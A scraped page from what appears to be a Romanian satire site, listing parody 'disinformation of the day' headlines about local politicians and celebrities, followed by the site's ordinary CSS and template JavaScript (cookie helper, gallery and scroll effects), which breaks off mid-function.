		<a href="/index.php/de-porc/dezinformatia-zilei/item/1234-parinti-fiti-vigilenti-a-aparut-o-ambulanta-neagra-cu-numere-de-teleorman-care-rapeste-copii-si-le-fura-fondurile-europene" title="Părinți, fiți vigilenți! A apărut o ambulanță neagră cu numere de Teleorman care răpește copiii și le fură fondurile europene">
			<img src="/media/k2/items/cache/cf543ccbc908c161905844b62e978c76_L.jpg" alt="Părinți, fiți vigilenți! A apărut o ambulanță neagră cu numere de Teleorman care răpește copiii și le fură fondurile europene" />
		</a>
	</div>
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/dezinformatia-zilei/item/1234-parinti-fiti-vigilenti-a-aparut-o-ambulanta-neagra-cu-numere-de-teleorman-care-rapeste-copii-si-le-fura-fondurile-europene" class="inverse">Părinți, fiți vigilenți! A apărut o ambulanță neagră cu numere de Teleorman care răpește copiii și le fură fondurile europene</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			Celebra ambulanță neagră care trecea prin orașe și fura organele copiilor a revenit în cartiere și de data asta e mult mai diabolică. Mașina sinistră ar avea numere de Teleorman&#8230;		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		<div class="item-image">
		<a href="/index.php/de-porc/dezinformatia-zilei/item/1233-liviu-dragnea-a-avut-degeaba-emotii-la-proces-detaliul-incredibil-de-pe-masa-instantei" title="Verdictul era previzibil, Liviu Dragnea a avut degeaba emoții la proces. DETALIUL INCREDIBIL de pe masa instanței">
			<img src="/media/k2/items/cache/540b4c71320024543f33aec82da1495c_L.jpg" alt="Verdictul era previzibil, Liviu Dragnea a avut degeaba emoții la proces. DETALIUL INCREDIBIL de pe masa instanței" />
		</a>
	</div>
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/dezinformatia-zilei/item/1233-liviu-dragnea-a-avut-degeaba-emotii-la-proces-detaliul-incredibil-de-pe-masa-instantei" class="inverse">Verdictul era previzibil, Liviu Dragnea a avut degeaba emoții la proces. DETALIUL INCREDIBIL de pe masa instanței</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			Liderul celui mai mare partid din Europa, după cum bine spunea chiar el însuși, a avut mari emoții pe durata pronunțării sentinței în dosarul de joi, însă verdictul era previzibil.&#8230;		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		<div class="item-image">
		<a href="/index.php/de-porc/dezinformatia-zilei/item/1224-simona-halep-confesiune-emotionanta-despre-gabriela-firea-initial-am-vrut-sa-i-aplic-un-backhand-in-direct-dar-publicul-mi-a-luat-o-inainte-multumesc-sunteti-minunati" title="Simona Halep, confesiune emoționantă despre Firea: „Am vrut să-i aplic un backhand, dar publicul mi-a luat-o înainte. Mulțumesc, sunteți minunați!”">
			<img src="/media/k2/items/cache/e9e897649b8945e5b66f572a62765473_L.jpg" alt="Simona Halep, confesiune emoționantă despre Firea: „Am vrut să-i aplic un backhand, dar publicul mi-a luat-o înainte. Mulțumesc, sunteți minunați!”" />
		</a>
	</div>
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/dezinformatia-zilei/item/1224-simona-halep-confesiune-emotionanta-despre-gabriela-firea-initial-am-vrut-sa-i-aplic-un-backhand-in-direct-dar-publicul-mi-a-luat-o-inainte-multumesc-sunteti-minunati" class="inverse">Simona Halep, confesiune emoționantă despre Firea: „Am vrut să-i aplic un backhand, dar publicul mi-a luat-o înainte. Mulțumesc, sunteți minunați!”</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			Marea noastră campioană, Simona Halep, a fost înduioșată de căldura cu care publicul român a primit-o pe Arena Națională. „Publicul a fost al treilea jucător la întâlnirea cu tipa aia&#8230;		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
							</div>
			
						<div class="item-more-links">
				<h3 class="item-more-header">Citeşte mai mult ...</h3>
				
				<ul class="item-more-list" data-cols="1">
						
					

<article class="item-view blog-view"> 	
	 
	
		<div class="item-image">
		<a href="/index.php/de-porc/dezinformatia-zilei/item/1219-exista-si-vesti-bune-daca-dupa-podul-de-lemn-pica-si-podurile-de-la-sud-obor-si-cel-dinspre-targoviste-practic-ne-unim-cu-ardealul-si-scapam" title="Există și vești bune. Dacă după Podul de Lemn pică și podurile de la Sud, Obor și cel dinspre Târgoviște, practic ne unim cu Ardealul și scăpăm!">
			<img src="/media/k2/items/cache/29b357c25e35ffc462632f932608528b_XS.jpg" alt="Există și vești bune. Dacă după Podul de Lemn pică și podurile de la Sud, Obor și cel dinspre Târgoviște, practic ne unim cu Ardealul și scăpăm!" />
		</a>
	</div>
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/dezinformatia-zilei/item/1219-exista-si-vesti-bune-daca-dupa-podul-de-lemn-pica-si-podurile-de-la-sud-obor-si-cel-dinspre-targoviste-practic-ne-unim-cu-ardealul-si-scapam" class="inverse">Există și vești bune. Dacă după Podul de Lemn pică și podurile de la Sud, Obor și cel dinspre Târgoviște, practic ne unim cu Ardealul și scăpăm!</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			O echipă de experți în geopolitică din zona Mimiu a publicat un studiu complex prin intermediul căruia s-a găsit soluția miraculoasă de a intra și Ploieștiul în Europa. Potrivit documentului,&#8230;		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
									</ul>
			</div>
					    
		    			    			    	<nav class="pagination"><ul><li class="pagination-start"><a title="Start" href="/index.php/de-porc/punctul-roz/itemlist/category/66?start=0" class="pagenav">Start</a></li><li class="pagination-prev"><a title="Prec" href="/index.php/de-porc/punctul-roz/itemlist/category/66?start=44" class="pagenav">Prec</a></li><li><span>&hellip;</span></li><li><a title="4" href="/index.php/de-porc/punctul-roz/itemlist/category/66?start=33" class="pagenav">4</a></li><li><a title="5" href="/index.php/de-porc/punctul-roz/itemlist/category/66?start=44" class="pagenav">5</a></li><li><span class="pagenav">6</span></li><li><a title="7" href="/index.php/de-porc/punctul-roz/itemlist/category/66?start=66" class="pagenav">7</a></li><li><a title="8" href="/index.php/de-porc/punctul-roz/itemlist/category/66?start=77" class="pagenav">8</a></li><li><span>&hellip;</span></li><li class="pagination-next"><a title="Mai departe" href="/index.php/de-porc/punctul-roz/itemlist/category/66?start=66" class="pagenav">Mai departe</a></li><li class="pagination-end"><a title="Sfârșit" href="/index.php/de-porc/punctul-roz/itemlist/category/66?start=154" class="pagenav">Sfârșit</a></li></ul></nav>			    		    		    
		    		</div>
    </div>
</div>

<!-- JoomlaWorks "K2" (v2.11.20230505) | Learn more about K2 at https://getk2.org -->


                              	
                              		                              	                                                                                </section>
                                        
                                   	</div>
                				
								<aside id="gkSidebar">     
                                        <div id="gkSidebarTop">
                         <div class="box advertisement"><div class="box-wrap"><div class="content"><div class="bannergroupadvertisement">

	<div class="banneritem">
																																																		<img
						src="https://punctulpeignat.ro/images/banners/porci/punctulroz.jpg"
						alt="Punctul roz"
						 width="300"											/>
											<div class="clr"></div>
	</div>

</div>
</div></div></div>
                    </div>
                                        
                                        <div>
                    	<div class="box vertical-list"><div class="box-wrap"><h3 class="header"><span>Popular</span></h3><div class="content">	<div class="nspMain vertical-list" id="nsp-nsp-923" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 6,
				'links_columns_amount': 1,
				'links_amount': 3
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages1">
																	<div class="nspArtPage active nspCol1">
																				<div class="nspArt nspCol1" style="padding:20px 0 0 0;">
								<a href="/index.php/de-porc/punctul-politic/item/1362-viata-trepidanta-a-unei-primarii-de-municipiu-personajele-sunt-fictive-iar-uneori-inspirate-din-viata-reala" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://punctulpeignat.ro/modules/mod_news_pro_gk5/cache/k2.items.cache.412c2222b09c44d0cd5d0296b73f4854_Genericnsp-923.jpg" alt=""  style="width:90px;height:60px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/index.php/de-porc/punctul-politic/item/1362-viata-trepidanta-a-unei-primarii-de-municipiu-personajele-sunt-fictive-iar-uneori-inspirate-din-viata-reala"  title="Viața trepidantă a unei primării de municipiu. Personajele sunt fictive, iar uneori inspirate din viaţa reală" target="_self">Viața trepidantă a unei primării de muni&hellip;</a></h4><p class="nspInfo nspInfo2 tleft fleft">By Alex Policala</p></div>							</div>
																															<div class="nspArt nspCol1 nspFeatured" style="padding:20px 0 0 0;">
								<a href="/index.php/de-porc/dezinformatia-zilei/item/1269-din-lipsa-de-fonduri-sgu-ploiesti-angajeaza-raw-vegani-la-spatii-verzi-care-vor-inlocui-trimerele-invechite" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://punctulpeignat.ro/modules/mod_news_pro_gk5/cache/k2.items.cache.70eaefc5bc6bfbfdd6ffa7ba31cfa7c1_Genericnsp-923.jpg" alt=""  style="width:90px;height:60px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/index.php/de-porc/dezinformatia-zilei/item/1269-din-lipsa-de-fonduri-sgu-ploiesti-angajeaza-raw-vegani-la-spatii-verzi-care-vor-inlocui-trimerele-invechite"  title="Din lipsă de fonduri, SGU Ploiești angajează raw vegani la Spații Verzi, care vor înlocui trimerele învechite" target="_self">Din lipsă de fonduri, SGU Ploiești angaj&hellip;</a></h4><p class="nspInfo nspInfo2 tleft fleft">By Redacția</p></div>							</div>
																															<div class="nspArt nspCol1 nspFeatured" style="padding:20px 0 0 0;">
								<a href="/index.php/de-porc/zodiac-insalubru/item/1169-cat-de-bolnav-a-fost-senatorul-serban-nicolae-cand-era-mic-si-cat-de-mare-s-a-facut-azi-cand-e-ditamai-boul" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://punctulpeignat.ro/modules/mod_news_pro_gk5/cache/k2.items.cache.72aaebf2db92c4cb1c4ea733fa6aab75_Genericnsp-923.jpg" alt=""  style="width:90px;height:60px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/index.php/de-porc/zodiac-insalubru/item/1169-cat-de-bolnav-a-fost-senatorul-serban-nicolae-cand-era-mic-si-cat-de-mare-s-a-facut-azi-cand-e-ditamai-boul"  title="Cât de bolnav a fost senatorul Șerban Nicolae când era mic și cât de mare s-a făcut azi, când e ditamai boul" target="_self">Cât de bolnav a fost senatorul Șerban Ni&hellip;</a></h4><p class="nspInfo nspInfo2 tleft fleft">By Redacția</p></div>							</div>
																															<div class="nspArt nspCol1 nspFeatured" style="padding:20px 0 0 0;">
								<a href="/index.php/de-porc/dezinformatia-zilei/item/1302-medicina-romaneasca-incotro-dr-dolittle-surprins-pe-holurile-spitalului-judetean-la-o-discutie-cu-dr-alban" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://punctulpeignat.ro/modules/mod_news_pro_gk5/cache/k2.items.cache.7a4010c728df5112a2a660b7127561f8_Genericnsp-923.jpg" alt=""  style="width:90px;height:60px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/index.php/de-porc/dezinformatia-zilei/item/1302-medicina-romaneasca-incotro-dr-dolittle-surprins-pe-holurile-spitalului-judetean-la-o-discutie-cu-dr-alban"  title="Medicina românească, încotro? Dr. Dolittle, surprins pe holurile Spitalului Județean la o discuție cu Dr. Alban" target="_self">Medicina românească, încotro? Dr. Dolitt&hellip;</a></h4><p class="nspInfo nspInfo2 tleft fleft">By Redacția</p></div>							</div>
																															<div class="nspArt nspCol1" style="padding:20px 0 0 0;">
								<a href="/index.php/de-porc/neadevaruri-teribile/item/1370-tzicneli-anca-suportabile-22-exercitii-de-imaginatie" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://punctulpeignat.ro/modules/mod_news_pro_gk5/cache/k2.items.cache.36529921163871d27e3bd3fe6d1a538e_Genericnsp-923.jpg" alt=""  style="width:90px;height:60px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/index.php/de-porc/neadevaruri-teribile/item/1370-tzicneli-anca-suportabile-22-exercitii-de-imaginatie"  title="tzICNELI (âncă) SUPORTABILe (22) Exerciţii de imaginaţie" target="_self">tzICNELI (âncă) SUPORTABILe (22) Exerciţ&hellip;</a></h4><p class="nspInfo nspInfo2 tleft fleft">By M. Ghiță Mateucă</p></div>							</div>
																															<div class="nspArt nspCol1" style="padding:20px 0 0 0;">
								<a href="/index.php/de-porc/punctul-politic/item/1340-grigore-ntr-o-ureche-continua-cronica-astazi-viceprimarul-george-pana" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://punctulpeignat.ro/modules/mod_news_pro_gk5/cache/k2.items.cache.b6f5cdd07f1a2d0d7e83dfb5ca861277_Genericnsp-923.jpg" alt=""  style="width:90px;height:60px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/index.php/de-porc/punctul-politic/item/1340-grigore-ntr-o-ureche-continua-cronica-astazi-viceprimarul-george-pana"  title="Grigore-ntr-o Ureche continuă cronica. Astăzi, viceprimarul George Pană" target="_self">Grigore-ntr-o Ureche continuă cronica. A&hellip;</a></h4><p class="nspInfo nspInfo2 tleft fleft">By Redacția</p></div>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
                    </div>
                                   	</aside>
            	       		</div>
     	</div>
		
		             
		             
		             
       	        
                     
                     
		        
                
                
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-1119"><a href="#" >Contact</a></li><li class="item-1121"><a href="/index.php/politica-de-confidentialitate-si-politica-privind-fisierele-cookies" >Politică de confidențialitate și politica privind fișierele cookies</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<i class="micon">more_vert</i>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-1151"><a href="#gkBg" >Go to the top <i class="micon">keyboard_arrow_up</i></a></li><li class="item-1152"><a href="/index.php/log-in" >Log in</a></li><li class="item-1153"><a href="/index.php/search" >Search</a></li></ul>

			</div>
		</div>
				
				<div id="gkCopyrights">Copyright 2017 punctulpeignat.ro</div>
				
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
		<div 
    	id="gk-newsletter-popup" 
    	data-display="after_time" 
    	data-scroll="1000" 
    	data-time="10"
    	class="hidden-popup"
    >
    	<a href="#" id="gk-newsletter-popup-close"><i class="micon">close</i></a>
        
<h3>Sign up to keep in touch!</h3>
<p>Be the first to hear about special offers and exclusive deals from TechNews and our partners.</p>
<form action="index.php?option=com_acymailing&amp;ctrl=sub" method="post"><input id="user_email" name="user[email]" required="" type="email" placeholder="enter email address" /> <input id="gk-newsletter-submit" type="submit" value="Submit" /> <input name="acyformname" type="hidden" value="formAcymailing1" /> <input name="ctrl" type="hidden" value="sub" /> <input name="task" type="hidden" value="optin" /> <input name="option" type="hidden" value="com_acymailing" /> <input name="visiblelists" type="hidden" value="" /> <input name="hiddenlists" type="hidden" value="1" /> <input name="user[html]" type="hidden" value="1" /></form><!-- Configuration details: https://www.acyba.com/acymailing/248-acymailing-external-subscription-form.html -->
<p><small> Check out our <a href="#">Privacy Policy</a> &amp; <a href="#">Terms of use</a><br /> You can unsubscribe from email list at any time </small></p>

    </div>
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {				
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}
					
					circle1.each(function(sum, i) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					});
					
					circle2.each(function(sum, i) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					});
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				circle1.each(function(sum, i) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				});
				
				circle2.each(function(sum, i) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				});
			});
		}
	</script>
		
	
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://punctulpeignat.ro/templates/gk_technews/css/override.css
body_size: 640
content:
#gkPageContent {
    padding: 62px 0 0 0;
}

body {
    font-size: 1.9rem;
}

.single-page .itemFullText {
    color: #000000;
}

.single-page .itemIntroText {
    color: #000000;
    font-size: 1.9rem;
}

.poze {
    margin: 1.3em 0 0.3em 2.5em;
}

.poze2 {
    margin: 10px 0 10px 0;
}

.poze3 {
    margin: 10px 0px 10px 0px;
    clear:both;
}

.poze4 {
    margin: 10px 0 40px 0;
}

#gkMainbody .box {
    padding: 5px 0px 5px 80px;
}

.spatiu2 {
    margin: 10px 0px 30px 0px;
}

#gkHeaderNav {
    background: #8b0a50;
}

.gkNspPM-GridNews h3 {
	font-size: 5rem;
	font-weight: 900;
/*    margin-top: 10px;
    margin-bottom: 3px; */
}

#gkLogo {
    display: block;
    float: left;
    height: 82px;
    top: 0;
    margin-left: 80px;
    width: auto;
}

#gkLogo img {
    display: block;
    height: 82px;
    margin: 0;
    max-width: 300px;
    width: auto;
}

.roz-GridNews {
    font-size: 1.6rem;
  /*  margin: 0 0 5px 0; */
    color: #ff1493;
}

.linie {
    border-bottom: solid 5px #8b0a50;
    position: relative;
    margin-left: 80px;
    margin-right: 80px;
}

.gkNspPM-GridNews > figure {
   /* float: left; */
   /* overflow: hidden; */
   /* position: relative;
    padding-left: 80px;
    padding-bottom: 10px; */
   /* padding-right: 80px; */
    margin: 1px 0 10px 0;
}


.gkNspPM-GridNews figure > a {
/*    float: left; */
/*    overflow: hidden; */
    width: 55%;
}

.gkNspPM-GridNews figcaption {
    background-color: #fff;
    box-sizing: border-box;
    text-align: left;
    width: 45%;
  /*  min-width: 400px; */
}

.gkNspPM-GridNews figcaption > div {

   /* padding: 0 25px 50px 25px;
    position: relative;
	width: 100%;
    clear: left;
    display: block; */
}

.nsp-switch .header {
    margin: 19px 0 19px 0;
    background-color: #ffb6c1;
}

.nsp-switch .nspArt .nspInfo {
    bottom: 2px;
    color: #999;
    font-size: 1.5rem;
    padding: 0;
    position: relative;
    text-transform: none;
}

.nsp-switch .nspArt .nspHeader {
    font-size: 2rem;
    line-height: 2.5rem;
    margin: 5px 0 12px 0;
    padding: 5px 0 0 0;
}

.nsp-switch .nspArt .nspText {
    color: #757575;
    font-size: 1.5rem;
}

.gkNspPM-GridNews figcaption p {
    font-size: 16px;
}

.banneritem {
    text-align: center;
}

#gkSidebar.noSidebarTop {
    padding-top: 2px;
}

a {
    color: #ff1493;
}

.gkNspPM-GridNews hr.separator {
    margin: 10px auto 0 auto!important;
    padding: 0 0 10px 0!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://punctulpeignat.ro/templates/gk_technews/js/gk.scripts.js
body_size: 4816
content:
// IE checker
function gkIsIE() {
	var myNav = navigator.userAgent.toLowerCase();
	return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
}
// jQuery Cookie plugin
jQuery.cookie = function (key, value, options) {
    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);
        if (value === null || value === undefined) {
            options.expires = -1;
        }
        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }
    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//
jQuery(document).ready(function() {	
	// smooth anchor scrolling
	if(!(jQuery('#gkMainbody').find('.subpage').length && jQuery('#gkMainbody').find('.subpage').hasClass('edit'))) {
		jQuery('a[href*="#"]').on('click', function (e) {
	        e.preventDefault();
	        if(this.hash !== '' && this.hash.indexOf('carousel') === -1) {
	            var target = jQuery(this.hash);
	            
	            if(this.hash !== '' && this.href.replace(this.hash, '') == window.location.href.replace(window.location.hash, '')) {    
	                if(target.length && this.hash !== '#') {
	                    jQuery('html, body').stop().animate({
	                        'scrollTop': target.offset().top
	                    }, 1000, 'swing', function () {
	                        if(this.hash !== '#') {
	                            window.location.hash = target.selector;
	                        }
	                    });
	                } else if(this.hash !== '' && this.href.replace(this.hash, '') !== '') {
	                	window.location.href = this.href;
	                }
	            } else if(this.hash !== '' && this.href.replace(this.hash, '') !== '') {
	            	window.location.href = this.href;
	            }
	        }
	    });
    }
    
    // Social icons
    jQuery('.item-social-icons').click(function() {
    	jQuery(this).toggleClass('open');
    	jQuery(this).parent().toggleClass('social-open');
    });
    
    // Footer popup menu
    jQuery('#gkFooterNavPopup .micon').click(function() {
    	jQuery(this).parent().toggleClass('open');
    });
    
    jQuery('#gkFooterNavPopup').find('.gk-footer-popup a').click(function() {
    	jQuery('#gkFooterNavPopup').removeClass('open');
    });
    
    jQuery('#gkFooterNavPopup').find('.gk-footer-popup').click(function() {
    	jQuery('#gkFooterNavPopup').removeClass('open');
    });
    
    // Search button
    jQuery('#gkSearch .micon').click(function() {
    	jQuery('#gkSearch .micon').parent().toggleClass('open');	
    });
    
	// K2 font-size switcher fix
	if(jQuery('#fontIncrease').length > 0 && jQuery('.itemIntroText').length > 0) {
		jQuery('#fontIncrease').click(function() {
			jQuery('.itemIntroText').attr('class', 'itemIntroText largerFontSize');
		});
		
		jQuery('#fontDecrease').click( function() {
			jQuery('.itemIntroText').attr('class', 'itemIntroText smallerFontSize');
		});
	}
	
	// login popup
	if(jQuery('#gkUser .micon').length && jQuery('#gk-login-submenu').length) {
		var submenu = jQuery('#gk-login-submenu');
		
		jQuery('#gkUser .micon').click(function() {			
			if(jQuery('#gkUser').hasClass('gk-open')) {
				jQuery('#gkUser').removeClass('gk-open');
				
				setTimeout(function() {
					submenu.css('display', 'none');	
				}, 350);
			} else {
				submenu.css('display', 'block');
				
				setTimeout(function() {
					jQuery('#gkUser').addClass('gk-open');
				}, 50);	
			}
		});
	}
	
	// Social icons
	if(jQuery('.gk-social-icons').length) {
		var social_icons = jQuery('.gk-social-icons');
		social_icons.click(function() {
			var item = jQuery(this);
			
			if(!item.attr('data-click-block') || item.attr('data-click-block') == '') {
				if(item.hasClass('clicked')) {
					item.removeClass('show');
					setTimeout(function() {
						item.removeClass('clicked');
						item.attr('data-click-block', '');
					}, 350);		
				} else {
					item.addClass('clicked');
					item.attr('data-click-block', 'true');
					
					setTimeout(function() {
						item.addClass('show');
					}, 50);
					
					setTimeout(function() {
						item.attr('data-click-block', '');
					}, 300);
				}
			}
		});
	}
	
	// Fix for the containers width
	if(jQuery('#gkBg').outerHeight() < jQuery(window).outerHeight()) {
		if(!jQuery(document.body).hasClass('error-page')) {
			jQuery('#gkBg').css('min-height', jQuery(window).outerHeight() + "px");
		}
	}
	
	jQuery(window).resize(function() {
		if(!jQuery(document.body).hasClass('error-page')) {
			if(jQuery('#gkBg').outerHeight() < jQuery(window).outerHeight()) {
				jQuery('#gkBg').css('min-height', jQuery(window).outerHeight() + "px");
			}
		}
	});
	
	// PhotoSwipe script
	var initPhotoSwipeFromDOM = function(gallerySelector) {
	    // parse slide data (url, title, size ...) from DOM elements 
	    // (children of gallerySelector)
	    var parseThumbnailElements = function(el) {
	        var thumbElements = jQuery(el).find('a'),
	            numNodes = thumbElements.length,
	            items = [],
	            figureEl,
	            linkEl,
	            size,
	            item;
	
	        thumbElements.each(function(i, link) {
	            link = jQuery(link);
	            size = link.attr('data-size').split('x');
	
	            // create slide object
	            item = {
	                src: link.attr('href'),
	                w: parseInt(size[0], 10),
	                h: parseInt(size[1], 10)
	            };
	
	            if(link.attr('data-title') || link.attr('data-desc')) {
	                item.title = '';
	                
	                if(link.attr('data-title')) {
	                	item.title += '<h3>' + link.attr('data-title') + '</h3>';
	                }
	                
	                if(link.attr('data-desc')) {
	                	item.title += '<span>' + link.attr('data-desc') + '</span>';
	                }
	            }
	
	            item.msrc = link.find('img').first().attr('src');
	            item.el = link; // save link to element for getThumbBoundsFn
	            // Detect the data-order attribute
	            if(
	            	jQuery(window).outerWidth() > jQuery(document.body).attr('data-mobile-width') &&
	            	link.attr('data-order')
	            ) {
	            	items[parseInt(link.attr('data-order'), 10) - 1] = item;
	            } else {
	            	items.push(item);
	            }
	        });
	
	        return items;
	    };
	
	    // find nearest parent element
	    var closest = function closest(el, fn) {
	        return el && ( fn(el) ? el : closest(el.parentNode, fn) );
	    };
	
	    // triggers when user clicks on thumbnail
	    var onThumbnailsClick = function(e) {
	        e.preventDefault();	
	        // find root element of slide
	        var clickedListItem = closest(e.target, function(el) {
	            return (el.tagName && el.tagName.toUpperCase() === 'A');
	        });
	
	        if(!clickedListItem) {
	            return;
	        }
	
	        // find index of clicked item by looping through all child nodes
	        // alternatively, you may define index via data- attribute
	        var clickedGallery = jQuery(clickedListItem).parents('.gk-gallery'),
	            childNodes = clickedGallery.find('a'),
	            numChildNodes = childNodes.length,
	            nodeIndex = 0,
	            index;
	
	        for (var i = 0; i < numChildNodes; i++) {
	            if(childNodes[i] === clickedListItem) {
	                index = nodeIndex;
	                break;
	            }
	            nodeIndex++;
	        }

			if(
				jQuery(window).outerWidth() > jQuery(document.body).attr('data-mobile-width') &&
				clickedListItem.hasAttribute('data-order')
			) {
				index = parseInt(clickedListItem.getAttribute('data-order'), 10) - 1;
			}

	        if(index >= 0) {
	            // open PhotoSwipe if valid index found
	            openPhotoSwipe( index, clickedGallery );
	        }
	        return false;
	    };
	
	    // parse picture index and gallery index from URL (#&pid=1&gid=2)
	    var photoswipeParseHash = function() {
	        var hash = window.location.hash.substring(1),
	        params = {};
	
	        if(hash.length < 5) {
	            return params;
	        }
	
	        var vars = hash.split('&');
	        for (var i = 0; i < vars.length; i++) {
	            if(!vars[i]) {
	                continue;
	            }
	            var pair = vars[i].split('=');  
	            if(pair.length < 2) {
	                continue;
	            }           
	            params[pair[0]] = pair[1];
	        }
	
	        if(params.gid) {
	            params.gid = parseInt(params.gid, 10);
	        }
	
	        if(!params.hasOwnProperty('pid')) {
	            return params;
	        }
	        params.pid = parseInt(params.pid, 10);
	        return params;
	    };
	
	    var openPhotoSwipe = function(index, galleryElement, disableAnimation) {
	        var pswpElement = document.querySelectorAll('.pswp')[0],
	            gallery,
	            options,
	            items;
	
	        items = parseThumbnailElements(galleryElement);
	
	        // define options (if needed)
	        options = {
	            index: index,
	            showHideOpacity: true,
	            hideAnimationDuration: 0,
	            showAnimationDuration: 0,
	            
	
